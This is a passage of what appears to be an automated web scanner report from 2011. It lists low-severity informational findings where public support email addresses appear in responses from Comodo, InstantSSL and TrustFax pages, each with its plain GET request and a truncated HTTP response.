| Path: | /internal/LINK/enterprise |
| GET /internal/LINK/enterprise Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/NAV/Buy-Now |
| GET /internal/NAV/Buy-Now HTTP/1.1 Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/NAV/Buy-Now |
| GET /internal/NAV/Buy-Now Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/NAV/Try-It-Free |
| GET /internal/NAV/Try-It-Free Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.net |
| Path: | /management/password |
| GET /management/password Host: secure.comodo.net Connection: keep-alive Referer: https://www.hackergu User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:54:46 GMT Content-Type: text/html Last-Modified: Fri, 15 Dec 2006 13:25:17 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 2966 <html> <head> <title>Password Reset: Request</title> <link rel="stylesheet" href="/css/css.css"> <script language="JavaScript" type="text/javascript"> <!-- function loginName_changed( ...[SNIP]... <a href="mailto:passwordreminder ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /management/password |
| GET /management/password Host: secure.instantssl.com Connection: keep-alive Referer: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:13:10 GMT Content-Type: text/html Last-Modified: Fri, 15 Dec 2006 13:25:17 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 2966 <html> <head> <title>Password Reset: Request</title> <link rel="stylesheet" href="/css/css.css"> <script language="JavaScript" type="text/javascript"> <!-- function loginName_changed( ...[SNIP]... <a href="mailto:passwordreminder ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /renew/landing/index.html |
| GET /renew/landing/index.html HTTP/1.1 Host: secure.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 8672 ...<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Con ...[SNIP]... "https://secure document.getElementById( document.getElementById( document.getElementById( document.getElementById( documen ...[SNIP]... </span>renewals@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.trustfax |
| Path: | /doccorpweb/tf/tf_signup |
| GET /doccorpweb/tf/tf_signup Host: secure.trustfax.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: http://www.trustfax.com Cookie: mbox=check#true |
| HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Content-Type: text/html;charset=iso Date: Sun, 18 Sep 2011 11:53:27 GMT Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta ht ...[SNIP]... <a href="mailto:sales@trustfax.com">sales@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://widgets.twimg.com |
| Path: | /j/2/widget.css |
| GET /j/2/widget.css HTTP/1.1 Host: widgets.twimg.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/css,*/*;q=0.1 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.govinfose |
| HTTP/1.0 200 OK x-amz-id-2: WQ3aAypCbQPmxTaS x-amz-request-id: 32E1EC86CE57B736 Date: Mon, 15 Aug 2011 19:31:13 GMT Expires: Sat, 27 Feb 2021 01:15:01 GMT+00:00 Last-Modified: Wed, 02 Mar 2011 01:15:13 GMT ETag: "9842b420d8c91a4cbb0 Accept-Ranges: bytes Content-Type: text/css Content-Length: 3430 Server: AmazonS3 Age: 2911498 X-Cache: Hit from cloudfront X-Amz-Cf-Id: e8c3fa4a21d0cfd6b452 Via: 1.0 ae7118021d1020068564 Connection: keep-alive /** * Twitter - http://twitter.com * Copyright (C) 2010 Twitter * Author: Dustin Diaz (dustin@twitter.com) * * V 2.2.5 Twitter search/profile/faves/list widget * http://twitter.com * For full documented source see http://twitter.com * Hosting and modifications of ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:07 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 71020 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:PCSecurity@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN/ECOMshop |
| GET /click-track/BTN/ECOMshop HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN |
| GET /click-track/BTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN/FREEall |
| GET /click-track/BTN/FREEall HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN/GB |
| GET /click-track/BTN/GB HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN |
| GET /click-track/BTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN |
| GET /click-track/BTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN |
| GET /click-track/BTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN/EXE/GB |
| GET /click-track/BTTN/EXE/GB HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN |
| GET /click-track/BTTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN |
| GET /click-track/BTTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN |
| GET /click-track/BTTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN |
| GET /click-track/BTTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/EMAIL |
| GET /click-track/EMAIL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/EMAIL |
| GET /click-track/EMAIL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/EXE/GB/ |
| GET /click-track/EXE/GB/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD/Free |
| GET /click-track/LEAD/Free Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/MORE/GB |
| GET /click-track/MORE/GB HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/PDF |
| GET /click-track/PDF Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
